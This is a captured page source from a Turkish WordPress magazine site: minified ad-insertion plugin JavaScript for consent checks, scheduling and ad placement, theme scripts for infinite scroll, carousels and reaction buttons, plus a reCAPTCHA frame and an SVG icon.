g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};
ai_run_159742703635 = function(){
ai_document_write=document.write;document.write=function(a){"interactive"==document.readyState?(console.error("document.write called after page load: ",a),"undefined"!=typeof ai_js_errors&&ai_js_errors.push(["document.write called after page load",a,0])):ai_document_write.call(document,a)};
ai_insert ('before', 'div.footer', b64d ('[base64]/[base64]'));
ai_insert ('before', 'div#comment_git', b64d ('[base64]/[base64]'));
};
if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_run_159742703635 (); else document.addEventListener ('DOMContentLoaded', ai_run_159742703635);
ai_js_code = true;
</script>

<script type="text/javascript">

	$(".fixedMenu").css({"position": "fixed", "top": "66px"});


</script>


        <script src="https://magazinpark.com/wp-content/themes/birportal/js/jquery.min.js"></script>
<script type="text/javascript" src="https://magazinpark.com/wp-content/themes/birportal/js/jquery.clever-infinite-scroll.js"></script>

	<script>
		$('.single').cleverInfiniteScroll({
			contentsWrapperSelector: '.single .singleSol ',
			contentSelector: '.singleSol .content',
		nextSelector: 'a[rel="prev"]',
			loadImage: 'https://magazinpark.com/wp-content/themes/birportal/images/infinityLoad.gif'
		});
	</script>


<script src="https://magazinpark.com/wp-content/themes/birportal/js/owl.carousel.min.js" type="text/javascript"></script>
<script type="text/javascript">

$('.benzerIcerikler').owlCarousel({
    loop:true,
    center: true,
    nav:true,
	autoPlay:true,
	autoplayTimeout:5000,
	autoplayHoverPause:false,
    responsive:{
        0:{
            items:1
        },
        480:{
			margin:20,
            items:2
        },
        700:{
			margin:15,
            items:3,
   			nav:false,
			dots:true
        },
        1000:{
			margin:20,
            items:3        }
    }
});


</script>
			 												 
<script type="text/javascript" src="https://magazinpark.com/wp-content/themes/birportal/js/ResizeSensor.min.js"></script>
<script type="text/javascript" src="https://magazinpark.com/wp-content/themes/birportal/js/theia-sticky-sidebar.min.js"></script>

<script type="text/javascript">
  jQuery(document).ready(function() {
    jQuery('.kategoriSidebar').theiaStickySidebar({
      additionalMarginTop: 90
    });
  });
</script>

<script>
    function like(post_id)
    {
        $.get( "https://magazinpark.com/wp-content/themes/birportal/api.php?type=like&id="+post_id, function( data ) {
            if(data == "Error"){
                alert("Zaten beğenmişsiniz.");
            }else{
                var totalLike = parseInt($("#totalLike_"+post_id).html());
                $("#totalLike_"+post_id).html((totalLike+1)+" Beğenme");
            }
        });
    }
        $(".emoji").click(function(){
        var emoji = $(this).attr("class").replace(["blog-in-bl ","emoji"],"");
        console.log(emoji);
        //emojiDetect(emoji);
    });

    function emojiDetect(emoji, post_id)
    {
        var status = $(".emojiStatus"+post_id).val();

        $.get( "https://magazinpark.com/wp-content/themes/birportal/api.php?type=emoji&id="+post_id+"&emoji="+emoji, function( data ) {
            if(data == "Ok") {
                var currentCount = $("."+emoji+"Count"+post_id).html();
                console.log(currentCount);
                var newCount = parseInt(currentCount)+1;
                $("."+emoji+"Count"+post_id).html(newCount);
            }else{
                Swal.fire("Hata", "Zaten bu içeriğe tepki göstermişsiniz", "info");
            }
        });
    }

    /*($("."+emoji).addClass(emoji+"-click");
      $("."+emoji+"Count").html(newCount);
      $(".emojiStatus").val("true");
    }else{
      alert("Zaten beğeni göndermişsiniz.");
    }*/


    $('blockquote').append('<i class="icon-quote"></i>');


</script>
<script>
$(document).ready(function(){
  $(window).scroll(function() {
    var windowBottom = $(this).scrollTop() + $(this).height();
    var elementTop = $(".infinite-repeat").offset().top;
    var percentage = (windowBottom - elementTop) / $(".box").height() * 100;
    if (percentage >= 100) {

    $(".progress-bar").css("width", "0%");
    } else if (windowBottom >= elementTop) {
    $(".progress-bar").css("width", percentage+"%");
    } else {
    $(".progress-bar").css("width", "0%");
    }
  });
  if ($('.out-sticky').length > 0) {
      if ($(window).width() >= 768) {
          $(window).on('scroll', function () {
              var scrollTop = $(this).scrollTop();
              $('.infinite-repeat').each(function () {
                  if (scrollTop >= ($(this).find('.sDetay').offset().top - 90)) {
                      $(this).find('.out-sticky').addClass('sticky');
                      if (scrollTop >= ($(this).find('.sDetay').offset().top + $(this).find('.sDetay').height() - ($(this).find('.out-sticky').height() + 90))) {
                          $(this).find('.out-sticky').removeClass('sticky');
                          $(this).find('.out-sticky').css({'bottom': '30px', 'top': 'auto'});
                      } else {
                          $(this).find('.out-sticky').addClass('sticky').css({
                              'bottom': 'initial',
                              'top': '90px'
                          });
                      }
                  } else {
                      $(this).find('.out-sticky').removeClass('sticky').css({'bottom': 'auto', 'top': '0'});
                  }
              });
          });
      }
  }



  $(".go-comm").click(function() {
       $('html, body').stop().animate({
         scrollTop: $('#gcm').offset().top - 100
       }, 1000, );
       return false;

     });
});
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 113
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JVLhtIRGvvfeRljaQOIaSg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770057100947');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://magazinpark.com/wp-content/themes/birportal/images/sadp2.svg
body_size: 260
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="34" height="34" viewBox="0 0 34 34"><defs><linearGradient id="a" x1="0.5" x2="0.5" y2="1" gradientUnits="objectBoundingBox"><stop offset="0" stop-color="#57eeff"/><stop offset="1" stop-color="#0d96ff"/></linearGradient><linearGradient id="b" x1="0.5" y1="1" x2="0.5" gradientUnits="objectBoundingBox"><stop offset="0"/><stop offset="1" stop-color="#fff"/></linearGradient></defs><g transform="translate(-470 -1402)"><circle cx="17" cy="17" r="17" transform="translate(470 1402)" fill="url(#a)"/><g transform="translate(0.57)"><rect width="8.7" height="3.44" rx="1.72" transform="translate(474.43 1422.22)" fill="#bffbff" opacity="0.4"/><rect width="8.7" height="3.44" rx="1.72" transform="translate(490.08 1422.22)" fill="#bffbff" opacity="0.4"/><path d="M528.649,1428.25c0-3.805,3.115-5.166,6.957-5.166s6.957,1.361,6.958,5.166a17.974,17.974,0,0,0-6.93-1.722A18.284,18.284,0,0,0,528.649,1428.25Z" transform="translate(-49)" fill="#3e3c60"/><g transform="translate(-49)"><path d="M544.3,1422.222c1.441,0,2.609,4.6,2.609,6.028a2.609,2.609,0,0,1-5.218,0C541.694,1426.823,542.862,1422.222,544.3,1422.222Z" fill="#b0faff"/><path d="M544.3,1422.222c1.441,0,2.609,4.6,2.609,6.028a2.609,2.609,0,0,1-5.218,0C541.694,1426.823,542.862,1422.222,544.3,1422.222Z" opacity="0.4" fill="url(#b)" style="mix-blend-mode:overlay;isolation:isolate"/></g><path d="M542.564,1413.611a1.59,1.59,0,0,1,1.739,1.378v4.133a1.787,1.787,0,0,1-3.479,0v-4.133A1.59,1.59,0,0,1,542.564,1413.611Z" transform="translate(-49)" fill="#3e3c60"/><path d="M528.649,1413.611a1.59,1.59,0,0,1,1.739,1.378v4.133a1.787,1.787,0,0,1-3.479,0v-4.133A1.59,1.59,0,0,1,528.649,1413.611Z" transform="translate(-49)" fill="#3e3c60"/></g></g></svg>